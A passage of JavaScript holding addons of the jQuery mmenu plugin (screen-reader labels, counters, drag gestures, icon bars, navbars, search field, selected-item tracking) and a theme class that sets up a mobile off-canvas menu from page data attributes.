      }), "parent" == this.opts.navbar.titleLink && this.bind("initNavbar:after", function (t) {
        var i = t.children("." + e.navbar),
            n = !!i.children("." + e.btn + "_prev").length;

        this.__sr_aria(i.children("." + e.title), "hidden", n);
      }))), o.text && (this.bind("initAddons:after", function () {
        this.bind("setPage:after", function () {
          this.trigger("setPage:after:sr-text", arguments[0]);
        });
      }), this.bind("initNavbar:after", function (n) {
        var r = n.children("." + e.navbar),
            a = r.children("." + e.title).text(),
            s = t[i].i18n(h.text.closeSubmenu);
        a && (s += " (" + a + ")"), r.children("." + e.btn + "_prev").html(this.__sr_text(s));
      }), this.bind("initListview:after", function (n) {
        var s = n.data(r.parent);

        if (s && s.length) {
          var o = s.children("." + e.btn + "_next"),
              d = o.nextAll("span, a").first().text(),
              l = t[i].i18n(h.text[o.parent().is("." + e.listitem + "_vertical") ? "toggleSubmenu" : "openSubmenu"]);
          d && (l += " (" + d + ")"), o.html(a.__sr_text(l));
        }
      }));
    },
    add: function () {
      e = t[i]._c, r = t[i]._d, a = t[i]._e, e.add("sronly");
    },
    clickAnchor: function (t, i) {}
  }, t[i].defaults[n] = {
    aria: !0,
    text: !0
  }, t[i].configuration[n] = {
    text: {
      closeMenu: "Close menu",
      closeSubmenu: "Close submenu",
      openSubmenu: "Open submenu",
      toggleSubmenu: "Toggle submenu"
    }
  }, t[i].prototype.__sr_aria = function (t, i, n) {
    t.prop("aria-" + i, n)[n ? "attr" : "removeAttr"]("aria-" + i, n);
  }, t[i].prototype.__sr_role = function (t, i) {
    t.prop("role", i)[i ? "attr" : "removeAttr"]("role", i);
  }, t[i].prototype.__sr_text = function (t) {
    return '<span class="' + e.sronly + '">' + t + "</span>";
  };
  var e, r, a, s;
}(jQuery);
!function (t) {
  var e = "mmenu",
      n = "counters";
  t[e].addons[n] = {
    setup: function () {
      var s = this,
          d = this.opts[n];
      this.conf[n];

      if (c = t[e].glbl, "boolean" == typeof d && (d = {
        add: d,
        update: d
      }), "object" != typeof d && (d = {}), d = this.opts[n] = t.extend(!0, {}, t[e].defaults[n], d), this.bind("initListview:after", function (t) {
        var e = this.conf.classNames[n].counter;

        this.__refactorClass(t.find("." + e), e, i.counter);
      }), d.add && this.bind("initListview:after", function (e) {
        var n;

        switch (d.addTo) {
          case "panels":
            n = e;
            break;

          default:
            n = e.filter(d.addTo);
        }

        n.each(function () {
          var e = t(this).data(a.parent);
          e && (e.children("." + i.counter).length || e.prepend(t('<em class="' + i.counter + '" />')));
        });
      }), d.update) {
        var r = function (e) {
          e = e || this.$pnls.children("." + i.panel), e.each(function () {
            var e = t(this),
                n = e.data(a.parent);

            if (n) {
              var c = n.children("em." + i.counter);
              c.length && (e = e.children("." + i.listview), e.length && c.html(s.__filterListItems(e.children()).length));
            }
          });
        };

        this.bind("initListview:after", r), this.bind("updateListview", r);
      }
    },
    add: function () {
      i = t[e]._c, a = t[e]._d, s = t[e]._e, i.add("counter");
    },
    clickAnchor: function (t, e) {}
  }, t[e].defaults[n] = {
    add: !1,
    addTo: "panels",
    count: !1
  }, t[e].configuration.classNames[n] = {
    counter: "Counter"
  };
  var i, a, s, c;
}(jQuery);
!function (e) {
  function n(e, n, t) {
    return e < n && (e = n), e > t && (e = t), e;
  }

  function t(t, o, i) {
    var r,
        p,
        d,
        f = this,
        u = {
      events: "panleft panright",
      typeLower: "x",
      typeUpper: "X",
      open_dir: "right",
      close_dir: "left",
      negative: !1
    },
        c = "width",
        l = u.open_dir,
        m = function (e) {
      e <= t.maxStartPos && (g = 1);
    },
        h = function () {
      return e("." + s.slideout);
    },
        g = 0,
        _ = 0,
        v = 0,
        b = this.opts.extensions.all,
        w = "undefined" == typeof b ? "left" : b.indexOf(s.menu + "_position-right") > -1 ? "right" : b.indexOf(s.menu + "_position-top") > -1 ? "top" : b.indexOf(s.menu + "_position-bottom") > -1 ? "bottom" : "left",
        y = "undefined" == typeof b ? "back" : b.indexOf(s.menu + "_position-top") > -1 || b.indexOf(s.menu + "_position-bottom") > -1 || b.indexOf(s.menu + "_position-front") > -1 ? "front" : "back";

    switch (w) {
      case "top":
      case "bottom":
        u.events = "panup pandown", u.typeLower = "y", u.typeUpper = "Y", c = "height";
    }

    switch (w) {
      case "right":
      case "bottom":
        u.negative = !0, m = function (e) {
          e >= i.$wndw[c]() - t.maxStartPos && (g = 1);
        };
    }

    switch (w) {
      case "right":
        u.open_dir = "left", u.close_dir = "right";
        break;

      case "top":
        u.open_dir = "down", u.close_dir = "up";
        break;

      case "bottom":
        u.open_dir = "up", u.close_dir = "down";
    }

    switch (y) {
      case "front":
        h = function () {
          return f.$menu;
        };

    }

    var x,
        O = this.__valueOrFn(this.$menu, t.node, i.$page);

    "string" == typeof O && (O = e(O));
    var $ = new Hammer(O[0], this.opts[a].vendors.hammer);
    $.on("panstart", function (e) {
      m(e.center[u.typeLower]), x = h(), l = u.open_dir;
    }), $.on(u.events + " panend", function (e) {
      g > 0 && e.preventDefault();
    }), $.on(u.events, function (e) {
      if (r = e["delta" + u.typeUpper], u.negative && (r = -r), r != _ && (l = r >= _ ? u.open_dir : u.close_dir), _ = r, _ > t.threshold && 1 == g) {
        if (i.$html.hasClass(s.wrapper + "_opened")) return;
        g = 2, f._openSetup(), f.trigger("open:start"), i.$html.addClass(s.dragging), v = n(i.$wndw[c]() * o[c].perc, o[c].min, o[c].max);
      }

      2 == g && (p = n(_, 10, v) - ("front" == y ? v : 0), u.negative && (p = -p), d = "translate" + u.typeUpper + "(" + p + "px )", x.css({
        "-webkit-transform": "-webkit-" + d,
        transform: d
      }));
    }), $.on("panend", function (e) {
      2 == g && (i.$html.removeClass(s.dragging), x.css("transform", ""), f[l == u.open_dir ? "_openFinish" : "close"]()), g = 0;
    });
  }

  function o(e, n, t, o) {
    var i = this,
        p = e.data(r.parent);

    if (p) {
      p = p.closest("." + s.panel);
      var d = new Hammer(e[0], i.opts[a].vendors.hammer),
          f = null;
      d.on("panright", function (e) {
        f || (i.openPanel(p), f = setTimeout(function () {
          clearTimeout(f), f = null;
        }, i.conf.openingInterval + i.conf.transitionDuration));
      });
    }
  }

  var i = "mmenu",
      a = "drag";
  e[i].addons[a] = {
    setup: function () {
      if (this.opts.offCanvas) {
        var n = this.opts[a],
            s = this.conf[a];
        d = e[i].glbl, "boolean" == typeof n && (n = {
          menu: n,
          panels: n
        }), "object" != typeof n && (n = {}), "boolean" == typeof n.menu && (n.menu = {
          open: n.menu
        }), "object" != typeof n.menu && (n.menu = {}), "boolean" == typeof n.panels && (n.panels = {
          close: n.panels
        }), "object" != typeof n.panels && (n.panels = {}), n = this.opts[a] = e.extend(!0, {}, e[i].defaults[a], n), n.menu.open && this.bind("setPage:after", function () {
          t.call(this, n.menu, s.menu, d);
        }), n.panels.close && this.bind("initPanel:after", function (e) {
          o.call(this, e, n.panels, s.panels, d);
        });
      }
    },
    add: function () {
      return "function" != typeof Hammer || Hammer.VERSION < 2 ? (e[i].addons[a].add = function () {}, void (e[i].addons[a].setup = function () {})) : (s = e[i]._c, r = e[i]._d, p = e[i]._e, void s.add("dragging"));
    },
    clickAnchor: function (e, n) {}
  }, e[i].defaults[a] = {
    menu: {
      open: !1,
      maxStartPos: 100,
      threshold: 50
    },
    panels: {
      close: !1
    },
    vendors: {
      hammer: {}
    }
  }, e[i].configuration[a] = {
    menu: {
      width: {
        perc: .8,
        min: 140,
        max: 440
      },
      height: {
        perc: .8,
        min: 140,
        max: 880
      }
    },
    panels: {}
  };
  var s, r, p, d;
}(jQuery);
!function (a) {
  var t = "mmenu",
      n = "iconbar";
  a[t].addons[n] = {
    setup: function () {
      function s(a) {
        f.removeClass(e.iconbar + "__tab_selected");
        var t = f.filter('[href="#' + a.attr("id") + '"]');
        if (t.length) t.addClass(e.iconbar + "__tab_selected");else {
          var n = a.data(i.parent);
          n && n.length && s(n.closest("." + e.panel));
        }
      }

      var d = this,
          c = this.opts[n];
      this.conf[n];

      if (r = a[t].glbl, c instanceof Array && (c = {
        add: !0,
        top: c
      }), c.add) {
        var l = null;

        if (a.each(["top", "bottom"], function (t, n) {
          var i = c[n];
          i instanceof Array || (i = [i]);

          for (var o = a('<div class="' + e.iconbar + "__" + n + '" />'), r = 0, s = i.length; r < s; r++) o.append(i[r]);

          o.children().length && (l || (l = a('<div class="' + e.iconbar + '" />')), l.append(o));
        }), l && (this.bind("initMenu:after", function () {
          this.$menu.addClass(e.menu + "_iconbar-" + c.size).prepend(l);
        }), "tabs" == c.type)) {
          l.addClass(e.iconbar + "_tabs");
          var f = l.find("a");
          f.on(o.click + "-" + n, function (t) {
            var n = a(this);
            if (n.hasClass(e.iconbar + "__tab_selected")) return void t.stopImmediatePropagation();

            try {
              var i = a(n.attr("href"));
              i.hasClass(e.panel) && (t.preventDefault(), t.stopImmediatePropagation(), d.__openPanelWoAnimation(i));
            } catch (o) {}
          }), this.bind("openPanel:start", s);
        }
      }
    },
    add: function () {
      e = a[t]._c, i = a[t]._d, o = a[t]._e, e.add(n);
    },
    clickAnchor: function (a, t) {}
  }, a[t].defaults[n] = {
    add: !1,
    size: 40,
    top: [],
    bottom: []
  }, a[t].configuration[n] = {};
  var e, i, o, r;
}(jQuery);
!function (e) {
  var i = "mmenu",
      n = "iconPanels";
  e[i].addons[n] = {
    setup: function () {
      var a = this,
          l = this.opts[n],
          d = (this.conf[n], !1);

      if (s = e[i].glbl, "boolean" == typeof l && (l = {
        add: l
      }), "number" != typeof l && "string" != typeof l || (l = {
        add: !0,
        visible: l
      }), "object" != typeof l && (l = {}), "first" == l.visible && (d = !0, l.visible = 1), l = this.opts[n] = e.extend(!0, {}, e[i].defaults[n], l), l.visible = Math.min(3, Math.max(1, l.visible)), l.visible++, l.add) {
        for (var r = "", o = 0; o <= l.visible; o++) r += " " + t.panel + "_iconpanel-" + o;

        r.length && (r = r.slice(1));

        var c = function (i) {
          if (!i.parent("." + t.listitem + "_vertical").length) {
            var n = a.$pnls.children("." + t.panel).removeClass(r);
            d && n.removeClass(t.panel + "_iconpanel-first").first().addClass(t.panel + "_iconpanel-first"), n.filter("." + t.panel + "_opened-parent").removeClass(t.hidden).not(function () {
              return e(this).parent("." + t.listitem + "_vertical").length;
            }).add(i).slice(-l.visible).each(function (i) {
              e(this).addClass(t.panel + "_iconpanel-" + i);
            });
          }
        };

        this.bind("initMenu:after", function () {
          var e = [t.menu + "_iconpanel-" + l.size];
          l.hideNavbar && e.push(t.menu + "_hidenavbar"), l.hideDivider && e.push(t.menu + "_hidedivider"), this.$menu.addClass(e.join(" "));
        }), this.bind("openPanel:start", c), this.bind("initPanels:after", function (e) {
          c.call(a, a.$pnls.children("." + t.panel + "_opened"));
        }), this.bind("initListview:after", function (e) {
          !l.blockPanel || e.parent("." + t.listitem + "_vertical").length || e.children("." + t.panel + "__blocker").length || e.prepend('<a href="#' + e.closest("." + t.panel).attr("id") + '" class="' + t.panel + '__blocker" />');
        });
      }
    },
    add: function () {
      t = e[i]._c, a = e[i]._d, l = e[i]._e;
    },
    clickAnchor: function (e, i) {}
  }, e[i].defaults[n] = {
    add: !1,
    blockPanel: !0,
    hideDivider: !1,
    hideNavbar: !0,
    size: 40,
    visible: 3
  };
  var t, a, l, s;
}(jQuery);
!function (n) {
  var t = "mmenu",
      a = "navbars";
  n[t].addons[a] = {
    setup: function () {
      var o = this,
          r = this.opts[a],
          i = this.conf[a];

      if (s = n[t].glbl, "undefined" != typeof r) {
        r instanceof Array || (r = [r]);
        var c = {},
            d = {};
        r.length && (n.each(r, function (s) {
          var f = r[s];
          "boolean" == typeof f && f && (f = {}), "object" != typeof f && (f = {}), "undefined" == typeof f.content && (f.content = ["prev", "title"]), f.content instanceof Array || (f.content = [f.content]), f = n.extend(!0, {}, o.opts.navbar, f);
          var l = n('<div class="' + e.navbar + '" />'),
              u = f.height;
          "number" != typeof u ? u = 1 : (u = Math.min(4, Math.max(1, u)), u > 1 && l.addClass(e.navbar + "_size-" + u));
          var v = f.position;

          switch (v) {
            case "bottom":
              break;

            default:
              v = "top";
          }

          c[v] || (c[v] = 0), c[v] += u, d[v] || (d[v] = n('<div class="' + e.navbars + "_" + v + '" />')), d[v].append(l);

          for (var p = 0, b = f.content.length; p < b; p++) {
            var h = n[t].addons[a][f.content[p]] || null;
            h ? h.call(o, l, f, i) : (h = f.content[p], h instanceof n || (h = n(f.content[p])), l.append(h));
          }

          var m = n[t].addons[a][f.type] || null;
          m && m.call(o, l, f, i), l.children("." + e.btn).length && l.addClass(e.navbar + "_has-btns");
        }), this.bind("initMenu:after", function () {
          for (var n in c) this.$menu.addClass(e.menu + "_navbar_" + n + "-" + c[n]), this.$menu["bottom" == n ? "append" : "prepend"](d[n]);
        }));
      }
    },
    add: function () {
      e = n[t]._c, o = n[t]._d, r = n[t]._e, e.add(a);
    },
    clickAnchor: function (n, t) {}
  }, n[t].configuration[a] = {
    breadcrumbs: {
      separator: "/",
      removeFirst: !1
    }
  }, n[t].configuration.classNames[a] = {};
  var e, o, r, s;
}(jQuery);
!function (e) {
  function n(e, n) {
    if (n) for (var s in n) e.attr(s, n[s]);
  }

  function s(e) {
    switch (e) {
      case 9:
      case 16:
      case 17:
      case 18:
      case 37:
      case 38:
      case 39:
      case 40:
        return !0;
    }

    return !1;
  }

  var a = "mmenu",
      t = "searchfield";
  e[a].addons[t] = {
    setup: function () {
      var n = this,
          s = this.opts[t],
          i = this.conf[t];
      r = e[a].glbl, "boolean" == typeof s && (s = {
        add: s
      }), "object" != typeof s && (s = {}), "boolean" == typeof s.panel && (s.panel = {
        add: s.panel
      }), "object" != typeof s.panel && (s.panel = {}), s.add && ("panel" == s.addTo && (s.panel.add = !0), s.panel.add && (s.showSubPanels = !1, s.panel.splash && (s.cancel = !0)), s = this.opts[t] = e.extend(!0, {}, e[a].defaults[t], s), i = this.conf[t] = e.extend(!0, {}, e[a].configuration[t], i), this.bind("close:start", function () {
        this.$menu.find("." + l.searchfield).children("input").blur();
      }), this.bind("initPanels:after", function (a) {
        var t = e();
        s.panel.add && (t = this._initSearchPanel(a));
        var l;

        switch (s.addTo) {
          case "panels":
            l = a;
            break;

          case "panel":
            l = t;
            break;

          default:
            l = this.$menu.find(s.addTo);
        }

        if (l.each(function () {
          var a = n._initSearchfield(e(this));

          s.search && a.length && n._initSearching(a);
        }), s.noResults) {
          var i = s.panel.add ? t : a;
          i.each(function () {
            n._initNoResultsMsg(e(this));
          });
        }
      }));
    },
    add: function () {
      l = e[a]._c, i = e[a]._d, d = e[a]._e, l.add("searchfield"), i.add("searchfield"), d.add("input focus blur");
    },
    clickAnchor: function (e, n) {
      if (e.hasClass(l.searchfield + "__btn")) {
        if (e.hasClass(l.btn + "_clear")) {
          var s = e.closest("." + l.searchfield).find("input");
          return s.val(""), this.search(s), !0;
        }

        if (e.hasClass(l.btn + "_next")) return e.closest("." + l.searchfield).submit(), !0;
      }
    }
  }, e[a].defaults[t] = {
    add: !1,
    addTo: "panels",
    noResults: "No results found.",
    placeholder: "Search",
    panel: {
      add: !1,
      dividers: !0,
      fx: "none",
      id: null,
      splash: null,
      title: "Search"
    },
    search: !0,
    showTextItems: !1,
    showSubPanels: !0
  }, e[a].configuration[t] = {
    clear: !1,
    form: !1,
    input: !1,
    submit: !1
  };
  var l, i, d, r;
  e[a].prototype._initSearchPanel = function (n) {
    var s = this.opts[t];
    this.conf[t];
    if (this.$pnls.children("." + l.panel + "_search").length) return e();
    var a = e('<div class="' + l.panel + '_search " />').append("<ul />").appendTo(this.$pnls);

    switch (s.panel.id && a.attr("id", s.panel.id), s.panel.title && a.attr("data-mm-title", s.panel.title), s.panel.fx) {
      case !1:
        break;

      case "none":
        a.addClass(l.panel + "_noanimation");
        break;

      default:
        a.addClass(l.panel + "_fx-" + s.panel.fx);
    }

    return s.panel.splash && a.append('<div class="' + l.panel + '__searchsplash">' + s.panel.splash + "</div>"), this._initPanels(a), a;
  }, e[a].prototype._initSearchfield = function (s) {
    var i = this.opts[t],
        d = this.conf[t];
    if (s.parent("." + l.listitem + "_vertical").length) return e();
    if (s.find("." + l.searchfield).length) return e();
    var r = e("<" + (d.form ? "form" : "div") + ' class="' + l.searchfield + '" />'),
        h = e('<div class="' + l.searchfield + '__input" />'),
        c = e('<input placeholder="' + e[a].i18n(i.placeholder) + '" type="text" autocomplete="off" />');
    return h.append(c).appendTo(r), s.hasClass(l.searchfield) ? s.replaceWith(r) : (s.prepend(r), s.hasClass(l.panel) && s.addClass(l.panel + "_has-searchfield")), n(c, d.input), d.clear && e('<a class="' + l.btn + " " + l.btn + "_clear " + l.searchfield + '__btn" href="#" />').appendTo(h), n(r, d.form), d.form && d.submit && !d.clear && e('<a class="' + l.btn + " " + l.btn + "_next " + l.searchfield + '__btn" href="#" />').appendTo(h), i.cancel && e('<a href="#" class="' + l.searchfield + '__cancel">' + e[a].i18n("cancel") + "</a>").appendTo(r), r;
  }, e[a].prototype._initSearching = function (n) {
    var a = this,
        r = this.opts[t],
        h = (this.conf[t], {});
    n.closest("." + l.panel + "_search").length ? (h.$pnls = this.$pnls.find("." + l.panel), h.$nrsp = n.closest("." + l.panel)) : n.closest("." + l.panel).length ? (h.$pnls = n.closest("." + l.panel), h.$nrsp = h.$pnls) : (h.$pnls = this.$pnls.find("." + l.panel), h.$nrsp = this.$menu), r.panel.add && (h.$pnls = h.$pnls.not("." + l.panel + "_search"));
    var c = n.find("input"),
        p = n.find("." + l.searchfield + "__cancel"),
        o = this.$pnls.children("." + l.panel + "_search"),
        f = h.$pnls.find("." + l.listitem);
    h.$itms = f.not("." + l.listitem + "_divider"), h.$dvdr = f.filter("." + l.listitem + "_divider"), r.panel.add && r.panel.splash && c.off(d.focus + "-" + t + "-splash").on(d.focus + "-" + t + "-splash", function (e) {
      a.openPanel(o);
    }), r.cancel && (c.off(d.focus + "-" + t + "-cancel").on(d.focus + "-" + t + "-cancel", function (e) {
      p.addClass(l.searchfield + "__cancel-active");
    }), p.off(d.click + "-" + t + "-splash").on(d.click + "-" + t + "-splash", function (n) {
      n.preventDefault(), e(this).removeClass(l.searchfield + "__cancel-active"), o.hasClass(l.panel + "_opened") && a.openPanel(a.$pnls.children("." + l.panel + "_opened-parent").last());
    })), r.panel.add && "panel" == r.addTo && this.bind("openPanel:finish", function (e) {
      e[0] === o[0] && c.focus();
    }), c.data(i.searchfield, h).off(d.input + "-" + t).on(d.input + "-" + t, function (e) {
      s(e.keyCode) || a.search(c);
    }), this.search(c);
  }, e[a].prototype._initNoResultsMsg = function (n) {
    var s = this.opts[t];
    this.conf[t];

    if (n.closest("." + l.panel).length || (n = this.$pnls.children("." + l.panel).first()), !n.children("." + l.panel + "__noresultsmsg").length) {
      var i = n.children("." + l.listview).first(),
          d = e('<div class="' + l.panel + "__noresultsmsg " + l.hidden + '" />').append(e[a].i18n(s.noResults));
      i.length ? d.insertAfter(i) : d.prependTo(n);
    }
  }, e[a].prototype.search = function (n, s) {
    var a = this,
        d = this.opts[t];
    this.conf[t];
    n = n || this.$menu.find("." + l.searchfield).chidren("input").first(), s = s || n.val(), s = s.toLowerCase().trim();
    var r = "a",
        h = "a, span",
        c = n.data(i.searchfield),
        p = n.closest("." + l.searchfield),
        o = p.find("." + l.btn),
        f = this.$pnls.children("." + l.panel + "_search"),
        u = c.$pnls,
        _ = c.$itms,
        v = c.$dvdr,
        m = c.$nrsp;

    if (_.removeClass(l.listitem + "_nosubitems").find("." + l.btn + "_fullwidth-search").removeClass(l.btn + "_fullwidth-search " + l.btn + "_fullwidth"), f.children("." + l.listview).empty(), u.scrollTop(0), s.length) {
      if (_.add(v).addClass(l.hidden), _.each(function () {
        var n = e(this),
            a = r;
        (d.showTextItems || d.showSubPanels && n.find("." + l.btn + "_next")) && (a = h), n.children(a).not("." + l.btn + "_next").text().toLowerCase().indexOf(s) > -1 && n.removeClass(l.hidden);
      }), d.panel.add) {
        var b = e();
        u.each(function () {
          var n = a.__filterListItems(e(this).find("." + l.listitem)).clone(!0);

          n.length && (d.panel.dividers && (b = b.add('<li class="' + l.listitem + " " + l.listitem + '_divider">' + e(this).find("." + l.navbar + "__title").text() + "</li>")), b = b.add(n));
        }), b.find("." + l.mm("toggle")).remove().end().find("." + l.mm("check")).remove().end().find("." + l.btn).remove(), f.children("." + l.listview).append(b), this.openPanel(f);
      } else d.showSubPanels && u.each(function (n) {
        var s = e(this);

        a.__filterListItems(s.find("." + l.listitem)).each(function () {
          var n = e(this),
              s = n.data(i.child);
          s && s.find("." + l.listview).children().removeClass(l.hidden);
        });
      }), e(u.get().reverse()).each(function (s) {
        var t = e(this),
            d = t.data(i.parent);
        d && (a.__filterListItems(t.find("." + l.listitem)).length ? d.hasClass(l.hidden) && d.removeClass(l.hidden).children("." + l.btn + "_next").not("." + l.btn + "_fullwidth").addClass(l.btn + "_fullwidth").addClass(l.btn + "_fullwidth-search") : n.closest("." + l.panel).length || ((t.hasClass(l.panel + "_opened") || t.hasClass(l.panel + "_opened-parent")) && setTimeout(function () {
          a.openPanel(d.closest("." + l.panel));
        }, (s + 1) * (1.5 * a.conf.openingInterval)), d.addClass(l.listitem + "_nosubitems")));
      }), this.__filterListItems(u.find("." + l.listitem)).each(function () {
        e(this).prevAll("." + l.listitem + "_divider").first().removeClass(l.hidden);
      });

      o.removeClass(l.hidden), m.find("." + l.panel + "__noresultsmsg")[_.not("." + l.hidden).length ? "addClass" : "removeClass"](l.hidden), d.panel.add && (d.panel.splash && f.find("." + l.panel + "__searchsplash").addClass(l.hidden), _.add(v).removeClass(l.hidden));
    } else _.add(v).removeClass(l.hidden), o.addClass(l.hidden), m.find("." + l.panel + "__noresultsmsg").addClass(l.hidden), d.panel.add && (d.panel.splash ? f.find("." + l.panel + "__searchsplash").removeClass(l.hidden) : n.closest("." + l.panel + "_search").length || this.openPanel(this.$pnls.children("." + l.panel + "_opened-parent").last()));

    this.trigger("updateListview");
  };
}(jQuery);
!function (e) {
  var t = "mmenu",
      n = "setSelected";
  e[t].addons[n] = {
    setup: function () {
      var a = this,
          r = this.opts[n];
      this.conf[n];

      if (l = e[t].glbl, "boolean" == typeof r && (r = {
        hover: r,
        parent: r
      }), "object" != typeof r && (r = {}), r = this.opts[n] = e.extend(!0, {}, e[t].defaults[n], r), "detect" == r.current) {
        var d = function (e) {
          e = e.split("?")[0].split("#")[0];
          var t = a.$menu.find('a[href="' + e + '"], a[href="' + e + '/"]');
          t.length ? a.setSelected(t.parent(), !0) : (e = e.split("/").slice(0, -1), e.length && d(e.join("/")));
        };

        this.bind("initMenu:after", function () {
          d(window.location.href);
        });
      } else r.current || this.bind("initListview:after", function (e) {
        e.find("." + i.listview).children("." + i.listitem + "_selected").removeClass(i.listitem + "_selected");
      });

      r.hover && this.bind("initMenu:after", function () {
        this.$menu.addClass(i.menu + "_selected-hover");
      }), r.parent && (this.bind("openPanel:finish", function (e) {
        this.$pnls.find("." + i.listview).find("." + i.listitem + "_selected-parent").removeClass(i.listitem + "_selected-parent");

        for (var t = e.data(s.parent); t;) t.not("." + i.listitem + "_vertical").addClass(i.listitem + "_selected-parent"), t = t.closest("." + i.panel).data(s.parent);
      }), this.bind("initMenu:after", function () {
        this.$menu.addClass(i.menu + "_selected-parent");
      }));
    },
    add: function () {
      i = e[t]._c, s = e[t]._d, a = e[t]._e;
    },
    clickAnchor: function (e, t) {}
  }, e[t].defaults[n] = {
    current: !0,
    hover: !1,
    parent: !1
  };
  var i, s, a, l;
}(jQuery);
!function (a) {
  var n = "mmenu",
      r = "navbars",
      e = "prev";
  a[n].addons[r][e] = function (e, t) {
    var i = a[n]._c,
        s = a('<a class="' + i.btn + " " + i.btn + "_prev " + i.navbar + '__btn" href="#" />').appendTo(e);
    this.bind("initNavbar:after", function (a) {
      a.removeClass(i.panel + "_has-navbar");
    });
    var h, l, d;
    this.bind("openPanel:start", function (a) {
      a.parent("." + i.listitem + "_vertical").length || (h = a.find("." + this.conf.classNames[r].panelPrev), h.length || (h = a.children("." + i.navbar).children("." + i.btn + "_prev")), l = h.attr("href"), d = h.html(), l ? s.attr("href", l) : s.removeAttr("href"), s[l || d ? "removeClass" : "addClass"](i.hidden), s.html(d));
    }), this.bind("initNavbar:after:sr-aria", function (a) {
      var n = a.children("." + i.navbar);

      this.__sr_aria(n, "hidden", !0);
    }), this.bind("openPanel:start:sr-aria", function (a) {
      this.__sr_aria(s, "hidden", s.hasClass(i.hidden)), this.__sr_aria(s, "owns", (s.attr("href") || "").slice(1));
    });
  }, a[n].configuration.classNames[r].panelPrev = "Prev";
}(jQuery);
!function (s) {
  var e = "mmenu",
      a = "navbars",
      d = "searchfield";

  s[e].addons[a][d] = function (a, d) {
    var i = s[e]._c,
        t = s('<div class="' + i.searchfield + '" />').appendTo(a);
    "object" != typeof this.opts.searchfield && (this.opts.searchfield = {}), this.opts.searchfield.add = !0, this.opts.searchfield.addTo = t;
  };
}(jQuery);
!function (a) {
  var t = "mmenu",
      e = "navbars",
      n = "tabs";

  a[t].addons[e][n] = function (n, s, r) {
    function i(a) {
      c.removeClass(d.navbar + "__tab_selected");
      var t = c.filter('[href="#' + a.attr("id") + '"]');
      if (t.length) t.addClass(d.navbar + "__tab_selected");else {
        var e = a.data(l.parent);
        e && e.length && i(e.closest("." + d.panel));
      }
    }

    var d = a[t]._c,
        l = a[t]._d,
        o = a[t]._e,
        _ = this,
        c = n.children("a");

    n.addClass(d.navbar + "_tabs").parent().addClass(d.navbars + "_has-tabs"), c.on(o.click + "-" + e, function (t) {
      t.preventDefault();
      var e = a(this);
      if (e.hasClass(d.navbar + "__tab_selected")) return void t.stopImmediatePropagation();

      try {
        _.__openPanelWoAnimation(a(e.attr("href"))), t.stopImmediatePropagation();
      } catch (n) {}
    }), this.bind("openPanel:start", i);
  };
}(jQuery);

class MMenu {
  constructor() {
    this._initMmenu();
  }

  _initMmenu() {
    if ($('body').hasClass('admin-bar')) {
      $('html').addClass('html-mmenu');
    }

    var _PLUGIN_ = 'mmenu';

    $[_PLUGIN_].i18n({
      'cancel': urna_settings.cancel
    });

    var mmenu = $("#tbay-mobile-smartmenu");
    if ($(mmenu).length === 0) return;
    var themes = mmenu.data('themes');
    var enablesearch = Boolean(mmenu.data("enablesearch"));
    var menu_title = mmenu.data('title');
    var searchcounters = Boolean(mmenu.data('counters'));
    var enabletabs = Boolean(mmenu.data("enabletabs"));
    var tabone = enabletabs ? mmenu.data('tabone') : '';
    var taboneicon = enabletabs ? mmenu.data('taboneicon') : '';
    var tabsecond = enabletabs ? mmenu.data('tabsecond') : '';
    var tabsecondicon = enabletabs ? mmenu.data('tabsecondicon') : '';
    var enablesocial = Boolean(mmenu.data("enablesocial"));
    var socialjsons = '';
    var enableeffects = Boolean(mmenu.data("enableeffects"));
    var effectspanels = enableeffects ? mmenu.data('effectspanels') : '';
    var effectslistitems = enableeffects ? mmenu.data('effectslistitems') : '';
    var mmenuOptions = {
      offCanvas: true,
      navbar: {
        title: menu_title
      },
      counters: searchcounters,
      extensions: [themes, effectspanels, effectslistitems]
    };
    var mmenuOptionsAddition = {
      navbars: [],
      searchfield: {}
    };

    if (enablesearch) {
      mmenuOptionsAddition.navbars.push({
        position: ['top'],
        content: ['searchfield']
      });
      mmenuOptionsAddition.searchfield = {
        panel: {
          add: true
        }
      };
    }

    if (enabletabs) {
      mmenuOptionsAddition.navbars.push({
        type: 'tabs',
        content: ['<a href="#main-mobile-menu-mmenu"><i class="' + taboneicon + '"></i> <span>' + tabone + '</span></a>', '<a href="#mobile-menu-second-mmenu"><i class="' + tabsecondicon + '"></i> <span>' + tabsecond + '</span></a>']
      });
    }

    if (enablesocial) {
      socialjsons = JSON.parse(mmenu.data("socialjsons").replace(/'/g, '"'));
      var content = $.map(socialjsons, function (value) {
        return `<a class="mmenu-icon" href="${value.url}" target="_blank"><i class="${value.icon}"></i></a>`;
      });
      mmenuOptionsAddition.navbars.push({
        position: 'bottom',
        content: content
      });
    }

    mmenuOptions = _.extend(mmenuOptionsAddition, mmenuOptions);
    var mmenuConfigurations = {
      offCanvas: {
        pageSelector: "#tbay-main-content"
      },
      searchfield: {
        clear: true
      }
    };
    $("#tbay-mobile-menu-navbar").mmenu(mmenuOptions, mmenuConfigurations);
    let search = $('#mm-searchfield');

    if (search.length > 0) {
      $("#tbay-mobile-menu-navbar .mm-searchfield").empty();
      search.prependTo($("#tbay-mobile-menu-navbar .mm-searchfield"));
    }

    $('.mm-panels').css('top', $('.mm-navbars_top').outerHeight());
  }

}

$(document).ready(function ($) {
  new MMenu();
});
